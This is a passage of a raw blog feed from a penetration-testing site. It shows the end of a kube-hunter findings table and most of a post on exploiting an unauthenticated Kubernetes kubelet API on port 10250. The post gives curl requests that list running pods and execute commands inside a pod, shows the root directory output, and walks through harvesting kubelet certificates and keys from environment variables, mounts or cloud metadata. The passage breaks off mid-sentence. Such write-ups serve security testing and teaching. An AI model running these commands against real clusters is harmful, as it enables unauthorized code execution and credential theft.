\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | could get the\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | cluster health state |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | without\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | authenticating\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Access Risk\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd Remote Read\u0026nbsp; \u0026nbsp; \u0026nbsp;| Remote read access\u0026nbsp; \u0026nbsp;| {\"action\":\"get\",\"nod |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Access Event\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| might expose to an\u0026nbsp; \u0026nbsp;| e\":{\"dir\":true,\"node |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | attacker cluster's\u0026nbsp; \u0026nbsp;| ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | possible exploits,\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | secrets and more.\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Access Risk\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Privileged Container | A Privileged\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| pod: node-exporter-\u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | container exist on a | 1fmd9-z9685,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | node. could expose\u0026nbsp; \u0026nbsp;| containe...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | the node\/cluster to\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | unwanted root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | operations\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1446529168694232824\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1446529168694232824","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunter-10255.html","title":"Kubernetes: Kube-Hunter 10255"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s72-c\/10255-pods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6234181538420825341"},"published":{"$t":"2019-01-16T09:00:00.001-05:00"},"updated":{"$t":"2019-01-16T09:00:15.423-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"},"content":{"type":"html","$t":"Kubernetes: unauthenticated kublet API (10250) token theft \u0026amp; kubectl access \u0026amp; exec\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkube-hunter output to get us started:\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/c88e15a99e37b4d090afb77cb56cc4c2.js\"\u003E\u003C\/script\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndo a \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -s\u0026nbsp;https:\/\/k8-node:10250\/runningpods\/ \u003C\/span\u003Eto get a list of running pods\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith that data, you can craft your post request to exec within a pod so we can poke around.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Example request:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutput:\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 35264\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 .dockerenv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 bin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Nov\u0026nbsp; 9 16:27 dev\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; 36047205 Apr 13\u0026nbsp; 2018 dnsmasq-nanny\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 etc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 home\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 lib\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 media\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 mnt\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; 134 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 proc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwx------\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 run\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 sbin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 srv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Dec 19 19:06 sys\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 17:00 tmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 7 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 usr\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 var\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the env and see if the kublet tokens are in the environment variables. depending on the cloud provider or hosting provider they are sometimes right there. Otherwise we need to retrieve them from:\u003Cbr \/\u003E\n1. the mounted folder\u003Cbr \/\u003E\n2. the cloud metadata url\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the env with the following command:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\" -d \"cmd=env\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nWe are looking for the KUBLET_CERT, KUBLET_KEY, \u0026amp; CA_CERT environment variables.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s1600\/Screen+Shot+2019-01-09+at+3.42.09+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"1234\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s400\/Screen+Shot+2019-01-09+at+3.42.09+PM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe are also looking for the kubernetes API server. This is most likely NOT 